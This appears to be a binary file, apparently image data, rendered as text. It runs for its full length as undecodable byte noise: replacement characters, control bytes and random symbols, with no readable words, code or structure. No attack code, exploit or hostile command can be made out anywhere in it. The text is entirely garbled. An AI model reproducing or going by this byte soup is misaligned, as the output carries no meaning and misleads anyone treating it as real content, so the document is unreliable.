5�͇$3	�� 	4��}S�@�yH��ԏ3ip�G��vV7!�Li���8ȓ;M`�~Z�P&�'D%VT��VJH+4����VKQi�V-QU��$duE\�e��7��F��QY�L�>nϤF5��$Qi��)�+��7CG�D�dcT�
DF�h8����M�Bl;z�I�_l��;}��O�]Fu^f<��6�$-A:�7�V<�Bmj��P�U�;�H��ۈք�u�}�X�*�����D5QyY{�:�r�k��d-����z�Q����	ڎ�]	N0m��7�0�uP�W����Khq�5[*4����B���2�'lU8�������C�E
~Q���a֧��iX��F1ċ�
HYu��r��RtV��iL���?�c5��y?�YB��(�S#�Z����I��=���h4���h҆mM\EnW�$�,�|��3�4wW�j�ׂ��6o���U�\��>�X�2D�Z��.��UwY����(L�XGVGCz�<���Ci�u��L�a���Zo)����\X�c �X�:�ɱ������8E֋'��>���:��A�x�0��9�Y������f�D�]\"���6���OQ��h2�EMP�X���3Q�k�,�vC�V��Wм�i�����������vN*�:`Wj��CW�}���[��\u8a�{�^H\���A�1�h̜b_6g�zș ��%�F#R񈨆��Xv����u��M��8� �����q(`O���^�5�w��(ꢍz�����ԓ k�[?^�iCˀV���?}��	N�w�K�G=.D����9j��4�Am�q�%g����w b]�VJ
�C�,ܵ6�J]{s�d�^�B�r*4#�G"x_[�p���K�d_a���_��h<�q�Wq�:�r��# 7��!x�+�FsJD��{��X7�N�A1��N~�1qB ?7�`:DGt�wt��t�tN��ڇ}��}߷l�\VD�e�VR��u=c��uӶu$�Dv���5��aw��u��f۵fSxb�@qgrJic��o��TCqr#D b�R8*T%>`��_����y�S�G��w��%
04i��
��1�1`��9B�g�a����V�w:�0��Q�{��Nl���>�:��2���gtd�Y�uQw��v*�<n8p�QGΆ*�s~'5�c�b�R)%mNsn6�))R�s?������I��6j�w�( �ŀ��+م6{pz�5��xA�A�y��#�^$�K��-�M��9�p_�c��fVʄGi��D� O"������r��%�c'c$�X���sԘ���PN�'�`k(&F���'�x}6���7Z>֎���P�&QA�=$��Ԗe$���5#5����=n�d$�Z��G�TUIg�\��+��QAo��x6J5T��v�,_aOu0Sb7	#y����p)��*�U�8B.Ȃ0(��0��Lw��ŋϴ/p'N)`r�H��r��D3N�2��aR�X��&��S��h<���[	�}��k�`JI�tO��蘎$�<숖ѣ�k�(v)�f��3��W�9�\l�>!UwPf�Hm{�R�'e+�Rsg��ӑj�S�6�X6ҥ�CTx�����IH� ā}6��tE�ZR "8��7�%L0a����� 1 %�4Iq�p�����V���&�
�`�hǨ0�0�S�8X��E�(�8�R9�ӹ&��s��E�p+&��)�GG$`�f}����Y�Ȟ����I�"S�4e��[��>�e?�ٟ`�uvz�=�\���i5�����٘:xq�@zTz'A���d {V7�uK3R�+� �0�sq�-�U1*�,�,���</�	�P+P�B$h��q"���i��3bj��%��r�����j��W�UHO��=ǥ]*&�eMމ�G���4c46�m�0up�B6����v�fy$H�%4qGR�E�UH�#*o�RT3w�-��u����@�I�o��,]A�
A�O����^�r��/� ��f"(���.H�x��Ƅ8�W��v��xq���� W��`�@){�8���%NXϪ�K	2!�9w����TkbX�����)�L�e$��)��A �A�b����!��:�����pcV5�-��Y]:�+��IT�x˩z�+%�%��Zj�	?k�����p4Zh�WUy2�8���Zz��q��/D���50�J�

�2^(���cD���̘j���Y��j��qj"b[��S&�g<���.�|��&�9ca�O@�f?�շ�	���m�( ~q[��{?2H��3ȡm#@�&�~�[�]�2�	�� �x��T���/HL�9?��!y�E��#5*!z�3����6�_��Ӏ�$=��10e!KPu����Ht�����Kk�T��e��`/����V�E�ټ��Z�i���f՛S¦�ԋ�g��l�q���N\�wˡ��	����w�k����:c/�tp`Ÿ�{$�� y-Ihm�x�y��� �5h�>����ci�r9�@	%�1����HXʹ�Rz�Ob�;��|�&V��"cÙΛ�:�th���ԋF�7��G���ңĎB��Ĳ<�/��@\�Wlŕ�C�څx^����'�S�~i��
����ƚ��o�M�9��D���_���Ӌ�8O��za�?�����ze%J��G���­�Xi2|/���� 4lk����ٴ}R��h:��,�aKcC�<ɳ�H<=���A]˴|�� 렜x���ˑ��f������w��H�VED�``&��E��n���Ą���h�g��!/� ����k�q��bE{$`�G����ȍ,|��q�k�:��ԩ�ŋ�Y�|\K�^��k�	����O������-,p��x��-���,����췽�˿��F����]�!��\{H(z0�
��3]D��W�Ⲯ���#��2�:
�A$9��WX��
)���!��Z��)Ճ�%��1�=�������^}�a"W�<d�Xʡ��̭�i�<�������5y������f"�����,����y'��5����� }��=���[lgJ�J� �ҵ���q#��E��/I�2��9�8�49	��8|
l�`:D�&@�F�ΰm�O=�����^[Ͽ�NT�&��:Ux�V�q7�b]ۻ;�Oց�͝���n�����I�S��+ ���(���V��m��ޝD���|�r��K��[�T��w���%��)�xڅ��]�̸7�`b�ނ��0���a$�h>�6(
9{z��Ո��0p{�N��HrS=��1V)�*<�ت�&���Փ�Џe���:���A� ���NN�Dno�����9C�X\�Ta�
��X��Y��D��^��z��ѷ�AQx�d�&}�s��d�(��,�q @ EВw��.���\��hjL�w,��#9���ȹ�'K�!b�!$�r&X��a%�1W��$k+�������X���WJ}7^�ʨ�ϫΞ�M�PaŸI��U��!x/����%/�|��^�f�>�\�j� M�d^J�D�s���|�l�f%�+	W@뛮��x~�	>�w��%���NV��h��ͧW�cER�(�x3�-��y�U���P!#v�[�����s\8�r��E�������� �ɣ���A�(����XW�$�ؕ�)O�����򔿑
2��}�;�f~�^�쀋,ꬸ�f{�=�rnb���ߞ�	>�����5�n
��1�h��� ���NMj��c: ��Mٔe�1�����*��)s�o���0���<B���݁�?U��^JI��cu�����)o�8�f����f�_�zW�	����������/��������������/#M���.�.I)>)EE??0�;71�1��ʦ�ɩI>���+��+��۴���05�5�;鹺컻���0#D9D#�����E��~�aƌO�X(B�C����!"/����e�cĊ��,�/��6�z�aC�X	��7m�ɳ�ϟ@�%��f�hXʴ�ӧO�J}@��իX�j�j���F�B�t��g�N�ʖ�"�b	�h4w��G/�E�,߸}��<X��GH��i�_���K^쩒�N�=q����}ML�J��߫+f�B���H! �[F[Y�Π�j�ʚo�ڼyG�ָr�< Q׮�;�oܻ�O?U�\Œ5�	�8��%ď+�p�RŎ5I2&L�+PpHa�~��Qt�N��$ԁ&x Q$pT^PE(�Sk�e�zEY�5�ShE��T`8�W~յ�Xu�ŢM�!&c�+�u�b����a�=2Ɍ�p�!�v��If�!ى&�l����fJ*���O�y�Z:��׀��v�2I,S�m�����olnS@7+G�q�s�r�9�s������#�gR���v�Px�1ĒL�'�E#i�QE��y}�B�觏��4S/E��N
��*�"%և�Ja���l�H�w�DHZ F�T�lm�kd��X]�Q�`}���]r�b�hX�zQ��DB(���쮋�&Q�Mv��9�@[��'0 ��3�$q���V�2����L���q#'��i�-x�å�|���*
)�HS���A��w�� �^ ��������K�%�����߀8m��H#H����e������Tg��Wo=�W�!�U��v�+Xy5m��f�h�a�����k+�m܆u�X�`e��d0~���Mj֙fK�[
����Jj�|�K.&5@�0�%sØe�9�1�����@�MqSl���iLA.��^9Z�>SVI�ޭ̨K�N�F��S�F�z�QH;ϗQE>�
4�/CWT�F'm�PK3-,��S�k��g5���&F ���H��Y/�����e�^ֺݶ���X��e㈙c��bV���#t))]�����%���)��?׸s�N@����1�ˍ�L�@F��&k8�7n�Ӝ,P�ұ9�sZ׎=YD:!��
��i�;�ZYxu��,x���8�M�'%=kK^���*��ɪ�v�.ڄ`�hŽ	��{�K#��旸�X�k
�ԇF�	)~�:�a���~��ߎ�&B��G�Q���7r�]���&��ѐ�J�sk�s!#���2�gl�J��F
@1�G5�-PgAu��u4d���A�L�:#��hV��
D *K�( � �xX��M�%Oy�0��y��h�A�آ�ؠ��/d,������)�Wk$����5cU�|t�`��FmI+/w�#`�B�q/{�Q)�D8t��z�#	w�w%�v�����[� �L�B��$�7� �F�JlPC��`�i�8ձ�c9A=Df��@�P�L���L`�x����YM�=�̳D�9�nz��2��y=Xek�Ј�V�v��*l�� �9Gvڑ\mtVX��F@J�m��z[b�V��}K~���Z���:���b;!LK��d@=�w,�%�_�3i��eS"�%li�$�ZĒbuJk4����?�O�@��B���w�jH]�ΌY�T���.1gN|�H,"���L��t����q��A(D\�j���C�B���󙥞���龽�~*���&Pl�Q[��~�ǐX�b�%*�Hve���p �Hx�N���/�ERQ���9�3FxIVfN�%�a�:֮�9]��r�L�>���΢�I� -1�1K��\��d$%�Os�X���#�g���բ|U.��=���]�W��S�{���7�|�g��țدy-�*��-f�@�/Do�u�,p�*!�W�4 �S-jYY�1`6؅���sx71��t:rG���Rkk�'
�Ld�U�O��$�e̔0p�3��� %:kO55�cXW*SF�5t�C4�r��H�*:��5/W9CW����p��e�
	�W��7�n�}i_>�/�x	�% :X���2
�h�'�����k�v���Q�о�M(?�˝Ԕ�V�*��7|҂�4jI\K������Q�a����-ˈ�ۣ����~l\�:��l�DT�\�Z�x� ���m���(�"�:��c������5�����ڨE�Iܵ�yu�A���%��܏��� )Iu[�p���F��h�q�ݗ����Y���$�1Lj��^#�x����Ҵ��)<R2������i�*D���x�v��_m�7yO-y��k�^���I'͓v�s�M�f��ϑ��re}Ϧc�W��̷���sT-�b�����H?�Å1�����>�-��+ ՠCi�G>�Iet����EI��Rt��4��Ni��b����9 "~v��~�e1�F�$��q��r� OD<C#�sM�F̵k�7F�H�6z	� O�V��z�g"�VA7tD'{V#^47�$f��(�m�3H�|f.1�PƷP�.��|_v�~�S�Z�Q��fT�v��A�g� �0uZy'�4:�p���Z��b!�#;��g�4o�ȴq5�yH�T��[d�v���D+�r6�D]Kf�R$Q�z_ցX^��eY�l��>T�`F3b{�R#��|��{��n�W]�W�w|�`\'Q<ȉeW�X��I[�}�� * �g9�cR��A�!Jd~Wxp�'1Y('��Z�!C'�p�Q��-F2�A�2�qj9� ��c51��%y�)tk�H��Ǉ�d� z�x�D��ò�饈�'6A���ct���XWJ_���,�#��"��W2�?�w$WW�+�n�@��g��u�5/W}�u}������}�؋R��Q�,�~}�.D'�Z^،��'
�C�j����[4f0gT �;HrGi�`kxx\�҇"!s��U�=�-�Xte�>�8{Tq5�eG����>��#ՒHf-�A?re-n�_S��	
�%��!nd��|9Ȋ��C?�Q[RC�Ba�� �h 0v�R �~*�~�SÅ6��� k7��SS��8�QL��(��[&��j �dJY�Li�?k��rC�/�`N��3g�W	�T#�����vDm����e^I�|#+	�t��m����c_�%7).�?����؃�)n�����1o��֔� �A!D~�d���J�p�������7'�ə�:�0�j��b�9�j�1�Ue��jI5)���ء(GrP��	z�8��	���`Dy�]P���i�"�	V�)Gh��˖#��Gm�-���xS�
���#�Ɨs����|;��n�����@�	DD�@���I�!�f�'Y�uן����i�:���p���3�b�) [�Tq�"}�jxL�ن���H\��*��T�b��ɡ��!ћF���(��F�E���[)V9� Y4��lDGVƦcI6e�)P����H�H7㖤J:@8�=��.�			Y?�/���uk'gB�t��1��B��ppЊ�j�p�aZmZb�$x�@+fx�D�x���7�Dy؀<�	��j3ה��xT��T%�Hn[�k�$�=as�_� �i#ǹ���p%��N0����I�{D
����dFP/�O�T��*{��դ��		�  !� O ,    ��  ��#9#�9B$$$����$���������������������������������������"���*
' ���������� L������G����7���� dС�9u�d���Ç�ʑ#�` �}��q�ǎ �dzA���'S�D�צ��J���� �|�S�I�&[�tI��G	$�ɔ �N�����͒H��r*ͯ+qj� �سc˪UK�lY�p������
%����R��jr�������ըT�L�J�0+V�ޕYV�W�6��Y_�(�(`� ]�@�� �y�v�߻u`��a�ܵ���H�����GmA@�#�P�w��{H~�ō�a,� }������И����
s�ʑ8��J���u�_Q#�ǈR6IPe��PK`SUA�U~_�W߅'��]o��֊t��V�c�%� �(b�b}U��'� h��"ٍ��B�e��d�&$,��)���`&�1rjĬ��k�ĶcV�&Bx�U�pڠ��5�Nq�x��r�4�s����1�c�u d' D� �q���Dy�F�9�P�G�����3��ߦ
��&)�RS��a�����Ey���J8_�N�JU����n��$rʒ�0Ε�f�c[�j c'�@�����Wd�0��a����c�`;Kg� in��Qٗ
*��X��M	�.W��ly��XF2"l��fn��n�\Ci����g��)�=��i��5����ulG���׎���SE��Q{��p��a���V��7�4��X��)����2��NR�j�~P�4�ϻrx�SD+l�$%��*�u����l5�c,���Q>�	Zh�TF�מ{�g�v��!���Ic�J�iV��K���Lk��K�
�YN5���	_�2Ë
�=5G1�ڀc�t�$�|2B�1��晗��I������|3�i���<}67	��V(��B7o�Q֪U�N/�LG3E���9U]5�Y����[�׋ʲ�5�͞-��8��eAv���ҎP��VLFGj�۸�'�Ϩ@ �RR���+�jܕ�ե���1΀ �V0��Ä�P��`v� ���͝0��;��X�8���j�ݜ`x��Dd"��Aؓ2�T�R+�O�v���
U�y	Trb���*OA�V�h��\�CJ[JR��!�e� �2���r��,���Z�^��)�,�C���b?��[y�K�-E"�\�����d$"�o�� 8�����3��Bh�+y�|D&W9�xns�D�0W�E1jN�������FOYĀ�(�	�	�����kb�> 3PaD�����HFO�$'H��¡	�Ded�M(t��1�)�ɫ�I�/������W�@�͏}�?����)bZ|��y�6��J�lg�W�re�m�\&��%p- +(n����/:x�e����\6R&o��7��p�SK�1,9� /-��vXͼ� ���c*b����LV�%Nʉ���ʭ��3l*oA:���4H��T�*g��ȳ)��{b�P���4�Q�)"�=w��1��x�������q�(*+\���,�Q�[$�����B��D�$��DfT`$6�I�jfp�4��`��נ�q.m�!�`��7��mp���E������BT��im��qK�&��R��u��a�#P��j�`m(ٴ	=��"��|l����O4���te�]u�E���k�������H,'�c�4 ���%7�BU�$ZD�u��e�B�T2xs�B?���2�*$�hE�7R�f²r[-k}���$��Ƞ�f�̥ɦ�1���.�v�8aN�A��#�t�1����>ԐT�k2 hh����������:�Y�j޴�j&Z]/{�=�v�{���y_^a�C�%�6W�>�%~}ޣb+�L��R�$� U두�䆡�@otT"�"�Fءt��A~�5�d�LMV���8ǩ�m�`��m����zS0�(w1Xj���g
קG�&5��Y'V�e�ڔ�ĊG���T
}������Ú��9�w��)j-'���E�ֹ*cl�~��_��oEs	0A�X��. Pp3�h�n�0&����k�������-Il�Ӡ]8�L�JÃ85��v 75��Q(�Y�PÙ5A��(5-�7?�ua�:a7W�Ɔn�rCՖ�0<J�ԥD�)t�LTZ��y�ʹ���d.3	t^Y��'I_���=���jE�U��]��n��{�3\�B����}���F���V�3L��-���yx����5�aMhZNz��(�Q:n�X10��8S�&�Π�*��V�8�t:�M��:)�'����i΄��R!2ƬS��\��O��̓]���KzE�\ml�Qyy�77�>��-�-3���u��}{�c;���(�������u��� mK��w��,����wI����v�Y}�-�D@�FI�Wiz#Yw �i*@�G
�p�ah%��q��y�3�b� S1� 3�&�'d�'8%d�#40-��3�.B � ��z2� �rK�׃��9��D��T�1B���D ��QN� ��+פ>��_��O1QX�}ڇV��vQQgBWBv�U�vfXNb�~`� vUw/b"vG\�o�4�w�`q� a(7��p�Y7Y��x��	4 0� 3��^���Q����y���'�1E�VB��j�cc�Ԃt�z��iB ��6R�8(C0Օ��;3�B1wTQ&����IxL�eKR��H]�2I�]Q�m^�MQׅY�*y���"Nh�u�p^��䧆�$%�G5^�r$=�g+�E"��"�P��5ywc�v�0��G.�e8�Ex�Q@��P����q�8ZB�'PE�p"7j�≠ǁ�7� r�p�1�J��Z#t<��7�Stґ����'  ��X��Q���mR3�SL�&��9&�1��;N�P%|��lOF)ֈtT�2#4�U=V��[�<�S`�H>�F�i���^tEv���B�p�u�^w4o��5*�"��Gi�)�9#��w���6����hﲀ�CI���切h  5t8T<y' ��Z^�A$�8���)�y(ij#8.�V9Ϧ�݀&��E�Q����)�H@NB
K�7��[�0)QST�9A�T�dƅ�×l'c�<�UV�����U33C[V"�Ŗe�u�}z)�hx�KSOj�NhXv�<��]46�Y`�R��)�Y'`�	�n#ZjR�3ix�HQ7R8���pE�<9'   ���#j��������؉�S�D�S1���ɛ퀓?���	�9$
�Bi7�2
�:Ή�[*��1��{Ŷ��H�r]R�lׅD�!YX4�'}لetvruchf�(�r���f�����f`f_t�nn�V^,!��`t�v`����#��7��#�
�.₤�Y���?' �7�!*� 0��њ�r����(/
� ��.F��� B�CS�e��ɣ�9�=	�DZ��iH�q7�LJk8���V*�{��2��B���F��� G�;�
��4E�Ӎ��~��t�fW�m�!p
�숧��U�r��Fg鷟ov<p��7aX�LaO~X���,'���z��i(�h��-�aF�:$���ԛ�
���`5P�z����*K"��,i��:z]�R�!c,Ӕ�c�7ɛ���9z"p��DZ�#�h��Q��\�r��u]�ńY
NHt�ѥ�ÕYE��F����gv2f��n	GfF_�W5�H���~C��&�V_{�W}Ud�?�"�)6��os7`{�����DQ�xb���k���x��7A
�� �"*�$[�({���/)벫��$��9���#D�n��Ы������8�3S�9�E
�G�B���0(���1��T/c����ĭ�r|��UV9��7��gE�;5k��w}m٦\׶lK�e�n��N�^t�=kO�N{[�T4��������"�v`@��8�#�Z��B��.Wp�g��9Л@z��I������®��r�+�b!�������B:��8&���0?ۊ��/�[B��"`�������Lꃃk�é;�����ǤW��S��9P	 K@���|f�N�E<Ak�V奶Zw��j^�K���v�7O�Dw��NA�=z\~z��7�����Lg����s���H�
��l7�@$䂙{c@�ҹ�1�'1��Yę�@��*�������y�5�-������������84��Y�A+��Z��xE[���%M�
��/�K�k�0��!MZ22{�qù�����P�>;S�d�]�m<��{}�ܾc�un9��*�s���WY�=QS_`D!� �b��uU����,��G�"���

e�	��R�[�F�Ylil�$�  ?�D
�Ҳ�ܺ(麲<˞W�-V�)E�&�౨L�I��*�#,���¼̇J����:xT{rs���>5;τ��@Ϧ��l��  ��U�O���V�hۮ�,�����H*�;Gi8~���k_[>��{|5�vO���z8�E��z���,	f#�D��(��aH���ɕ���hZ�ЙO�C>9'��3�*��)�Ұ,��$j�Xӥvd�8t���A�3�#L�&=�?��?�/�
/��C )����EY�#�ɦ���LA]�l P��r8J�g���j��Tul�}o���c����:��Z�������k	�nr�^�kЗЎ͇�H	{`љ�.�)J����J�����ɗax��i�
�=�&�'�� @P���Ҳ�-+,,�����}J���� ����|���E>�$l� 	�A<�ߒ��:��������2`^)�Fl	����c)RL� o�cY�_`c��p���ھd��M�y�ײ"5��w�W��Wq��O������-`�)�#�bhE�}���		J����	�Lڐ8��ڽ
��
��;�i� ۧ�8��+��+
�-��*0���=�H]��=̚(z2F�Ù�IN9TB�༮���P]�;K*�'X,�CT�<'i�c��pE��M^�B_b���%f��������tzF��5�m��=|<�ߓ��sm��4镎{D��&�������'N@�m�a7��E����'�? �	�A��@���,;��B��ޢ5��$��29E��ǎ�S���c�Y�����KA���O�c��9���KrbUٺ���d���F�e�e�>mZ }Vfv�}��uz��|�}��������z��|}��e�K���z���Ϗ���˂����ю$Y��vZ��7�<qg��$�ѫ)੬��(/�.��85 �0o��8����+��?������I0���R��B��^����R����ɢ�$��-�9_�9���TSؽ)ꍫ�<�C3X�e�b,q]�p�����-��˶o��{+ �^T/���� ����/���������/������������ ��������#��# B4$����$�����ã�N��������$��ؾ�������$B'7E�771��)�)E�??0�5��,����A3`xA��� #F� !@ŉ)B���:|���$��B�� B��'b��y&͚"��y�e �8u��)�g�c���F�cHvD=I��UJb]��+W�#?0K��)10	����#��e- �$�
 %I)O��v<��aA��R����ǐ�b<��ʘ/k��Dc�4U���#C�R#�v�u#B �-��iJ�s�.$ʙo��^�k��X�\%��W^H��F]�(h��+���l�~}�xd軑[�]E�P���O^<z�������� T; !A-Q��Y��E9�`G*p�JD�a��35�(��ӊ,�t�N(���CG��]9K���Hu�IYYUV$)�H�U�Yhe�V[^�%% t��^-a��ח^&�b�1f&gf.�Xe�mV&�����g�Y�Z"�ٶ�j����m}
"[%� BZ#���������a�yB\*����+���-��{JUS�0�=
�4�lW�6�1�Mz��^��sO=�Š���w�~���@�`"C
<$�J�QFB�B`VU����b`Q@픓>����(
ES�"@C���c�
C�ՏC�H$V%}��K~�R�k=	�[x�E��w�E�~�)X�@fr�]�f��1Ǚ���g���H���ɝ���i�(l�R[$����̢�|	'��֛p��i-���A�#����r�]uQO��v�ś�z���7�'�24(��|��0_���+=j�_��X`�D`Q��F=�쳁G� ���a:e�� E-%[�	��C��ӢPC��GI��*�����/UY���J<VZO>��['�0�����O��ג�dgjY��f���<'drj�(�-���~�y	%��Ɖ�}�	��@�oEOz�ѱ$���"�tTK׌'Xk����� ����V"���lE���mq[`

07���n��L� (�p
�F�@-t	�8�D�'xH� �,�]s�ʡ�r���\�2`1H��!�-=��TRg� 	ɉ#�YhW��4apYXH��,�|�;L��W��)y!{��׼71Oz�Ɇ�J6�C�Q{����P�2D)bPv*M��wR�>��������h�J���ô��~�QU����1CY#u�1�k(c<]+�zH@!D ��c9y<�j˥eA} �X{WQ&���0#4pDN�0ku%�(fD��X�:�!�j�9��(^�i�鐈:&�NH��J�d��*��aR�Pt���ox�!#��iF�)z�Q��<f��f�pl�g���6��tD�X�'HX�4�K�l�t�@5�O-ӄ�I�1�x�p.�HҢ�����D�J��/;�"U(�cJl�����d��sD��`�.��[ⲁ��[�0�A��.y�1�JB$�lxig���l��D7���pȏ��P\�I7�"�2��G��T�hNt��$a�"肁*"LJ��H�ȕ�&x^�������)O�!���t���s���V6Q=�f�ZMl6���1j����IC�	��t������ׄN� ���w���k�RUO�+j���e�ْ A�R��jj-�
U��mn��B���)�Y\�j21�����$��@K��.��P�炑N���u%r��/�P:���}m��ΐ�3,\���0``�tQ�7�ORP֟���@�G�5e��	u(�s2;�q�0��!��аb7�iϪ[�ʖ|�EJok�����ɩd�0�I�7�7��N��'�
<O��� �2�K�R�K�n��Y x�FU�D��LoF���%�Za@|;��d��1��~�#�Z'�>+����	x}J�:'&i�L�J��,r%% �KV$1��dA��b̮z�n��e=��Zö�%��al�;�f��M�_�E��w��q��n��� �ƶe�7:uns�[��m�PA���Y�*mfn�}Ь���5ț���.hs���W\z�M�N �?�y&7Q��M��U�>��}��qB�G��4��">X�R�pH���S�ְ"�f�X_��c��i�Y�>����wn���8~�^it��b{���Đ��
L!G�K���,������d�D�M��۫Je20�6m���u�{������xw�` �xg� '0�V��o��A[�v��]��3�e���;�����OT �'����3��(�N`3�[vg���E� ���%O�ê�l�]��6�1o�,��D�[���;��k�������mnd���0�R��$r*��F�:WO.(�|�������i9��mdt Kf?����Z���j^��b��d�r�{ߑ a�N�g  ���rp��M��p��M21C^:�Re�Nq`>�yL� z�fE�a]�0!��� F(Y|�agk��{�2��{i�{��b6�s0�'�Q7c1�tB>"ett�s� 1�f[�g��lP�4���'/�?Y�S��}�'@�RS޶e@� N�n�t]���~�eKh�6r�f�!^�rw�w{7B��o~G80z6O�)'@�>�x=A��p�?�,ӶF`Cp:��`�N�$)� ��Hrx�Ev&Y,HP�<nb�YˁF��&8Gr��5#	��k�q��Q%�x�#�{��]bR��O���[�D�B�}���bW��?�*BU��m�eBu d��N�fQ57�F��Tr�6R�Kv�AxS3@^.��Ӈ��o��o��J�$<1#�y'#�hh1B��2C4 �:֐u�g�y5i��V�eAEm!�]$OOqa+�z�j,b�3��H�d"k���h�c����ؓ?hQ�>��3F��IZrԌ��O�R
OH)ֈd�B�# �5D˕I[��45���*`�S$p~i�����nm�f�tt������F�����A���^x&�(�p�,q,g��p�&�>���X��H��Tq��q(�U����&�(�$�Vj+�������ٚ����ٚ���Y�y��y����ٛ�������y�I�@��y��y�ٜ������y���y�ԙ�׹��9������9��Y���t�B�p��I�q9��_������gȎg)��Km7g��`֟q�^r�7��f�,|ɗ~G`U��i���!��D��"` �h�_	����X��#�HN�ə�"�c!V%	�����$z�O�0FA�B:�C���i�������������ù��i�Sz�Vʜʹ�Y:�\�ة��	��I��I��y�h�� ���u����$@���C��w*6΅J=e���+i��l��vqg�����B�n6dI :g*n*�h!��!� �� *���x���LօB����ə��qv�P�E)�8C�1D��Dz����L���ٛN
��ʛ�i��y�Њ�Ҫ�Y��]*�_�b����dʭj�����6}L��9qC���bS^I�YT�~���ҟ��n�T��f	j��gwwi�=:E%|�J�YEH���C�� ���@���j���.���ƪ,*/����ꉩc�4�g��z[4 Yb�;�Z�����)�ƺ�������U�W���z�F���ڭb:��i���������p��NƮW�I���b6b�KP���+�@�+�e��x���tw���f5Qo�C�e�!�j0{��j����#�p��8�V�UǑ��W���|5�cq�g�,�	30��CF�e Aj��;��I��z��鳩�����ʬB;��K�G����ՙ��ꭼ˻N���+�P?n�)V)`\��]I��;�T��]�T�"�cUo�Tꆶg��k˶u��w��tI�rE��%\A��E�jz60�w�+��'���9��p�2C�/�����y�D�z�Uቒ���t�]Q�� �	<0�L��Y��j�Jʳ�ۺ��A[�ZJ�[j��;�:�J����������;�s)�ɞ�0��XS*4]��]{��B��{na���K�k�)�sCAl+���
���V1p�3��$+M����+�2�"��s��~� �N�!+�*i�WL&����Y��7zYQ���YA ��2����8���i��ɜ��%�����L�$\%�F��,�ʲ�X�=�%����J&�0���-��<��,�6�����	0-�
T��U�JF��\�}T֞Yy�ʋ�1�����r(��8�LKU\l�X��t'��V�7�!�	�y{gT���V ��p�ʀ2"� �,�L ��$����/J�D& �X������B�� ���3�l9�<0�=� &��&��*��.��&pF*P�6}�8�2�=��̛9`�����6��C��\�D0�IХ�DP�̩&�P����S�6�Fm�&��\�Y�\-�i*}SK�
p��\�|S��mR�u��Q�B���J]�:�J�]ifR�T��P +����v�v	9��\-<zg�P��_m���}�)ЌG�3$C�xm���y܉���V�DI�c|�lq0,��E&�������T]Ӕ�%0��m�F�9��;=�@ݓ���Y�;͛=�ӯ��p�<�%��7��7�Hݜ�m�Ϲ�K=�,�6m�Y����ԩ5M`ʜ.�Y=�~��y�9M�6M���hʦ�K� 0uM�%�[��Ԟ^3�C ����j�Tꖴd(��E�؏ْ���y���7������7ǲ����g��ep�ه��AD|����l�1�OR&�� � �ȯ� -��F �P����- �r��M�2`0L� M�%+��/=D��= ���G�<��7 �=��њ�7�<�����V��B]�S=��yZm�:�UM�[�S� �L�:�����Z�b� �9թ>���Č�͜���4
��@m�/U��ZN����b$p8��f(n�O|��\�](^ �����-��ΐٿ��wٝ�&X��(D��n�Bn"F�x�����M�U���-J/�������#U��m10x�ȥ7��Bpj>J
,�F����ӯ��)D�ܪ����JJӓ���< �$�c�9-Կy�*m`P-:�'ߜԚ�љկ~�XM�L�#���>��.�.� *M�=_��9�>���{d�C��h@<�4���ܼ�KH�e�����T�fe6��1ض����?@A2���n���Z�7�p1�!�n�H����� Xu�}C�{�G���9��3"���[NF/����ћ�W�$o�'�i%(������6��5]Ҭ���q�F� p^E��;�D��ڍ�xN�1o�0���m����-�]��]F�ݮ+�-����_M<`�ι�y���m�&���)��	:&����&���L��&�::LL�������� ���� �##M�� 
$����ý$��������Ѿ�ǿ����
11����I)�>���7�7����17���E)EE� WXAp�\��֨�ƌ�'�f���!  >t�� dH"����� ��I��
"D �	�ϟ@�� gѡ"|*���6�FMZ�%*���W�0�e@V�X�h�~{��ɷ(��}��Cݻq�b0�Y߿��hQ���Èe�X@�Ćy���p=np�Q���˜+h6"��	PK�1���ׯyH�M�6"�eH��cv��g���H�,.HP~�����K}���,9�]E�X4���Q�	<���(�E��K_�>�+X�b�����!4X% 1�X���T%M1C�`#  ߐ3O9����;�s!9ﴣ!?E��O&
4�?!�ЋI�]��FupH�T�%���J.�4�LH�dR<��SOB��KF��	0�Y:�̀�D�
Yဃ^k���Yi��Xi9���w�u�H]	�W�|��d��i<<V���`f�9��Y��A�q �g7t�Yj������jj����`�dL�f��)��pF�@,��k	��z�o�!���,$����pv���:$�Ĵõ�#����{��B)��0�x�DRm%�]�%����}��G���҄���n�o0�>#MU�(��� #��Tء=)P|�=��S8�b�"��?'�X�@?��0�(�Dy`�EԼ#�v�Id�KŔ�L1�D�QC��OS"�R�+ɔeT4����C	YmU�Wo��f�]É�I?�\�\<�g^��}��B&x��7z罷�=�}X'�Yʘ�1� �U����&����ͦ�f���*!D W�f�������B�% +�d�2wA�?+��4j�g��!�)"�#�.�n��b�&��7	}�֗@+��K�����
4P&1s�3,`��:�p/Bȳ ���㎆�ӡ�[,r>���2����@*S�ZV�M�"5�A�"��Щ& "  *�g@K���)-'@H���,5�)P;JT�BY� cʊ ΄&6�%Mc��֦���Ng*[��T ��[`��,!u#T&� ��3��:���Lr��j��(��170#���7��Q��pVE&(�X �r�@E�0���밳���:Ñ������Z���$1���ʀ&7�&(/���wL!
�5oУ���W���_�؞0��e�F¨V � b�`��6��q(�_=�g�| �� �~��~�h)S� Y�8�!(`#���u�l!q`X³��gB���9B�md)\�Qf� �|�cֲFC���,E���5��P$A����Զ�:�i	�`^p�(JRFiH'R�B�2���eW�Lu���"j0���FS}��t3Ɍ��Y@m��$B���N�+���W2h��e��H&9Q���z��$g�0'ǪId`;� �xr�i�\���"�<u��>��~�S�`O{��%-�4��v{$� ���1�d�C�d��>v��D�HALd��,�-:��#�z�e�|��܅N��K����%I�
� =�³��?P	K4ؓ�@*��a�q5�ag�A�l覲,��gR�BR'�D0�5ۙ�����^t�GG���`�"�a*�0^�2���	�_K. S�*m�x_�HF6�a�4��=��x���%\�h�s��ή�#��^��}t�x�
�s��\���&���Y���2��T��T¢����a��X�*
ڱU�`
sb)8�26?�56�:J濂�,�,�h�)��t��QjXN��ֵ`�
�Iۨ�ٶ�� Nt;����%3nw�4'=�)/�s���!Ȱ�ӵnB��Я�IN�h��6�
 n��˽��(��u�ta��)P1�S��n@e��w�5�n���H���N'd��s��@'�C�+X��O��f����DZ1�sur��V�!�*^뮳ȫ��ڟ4AS9l�u�0�	Y�A6�
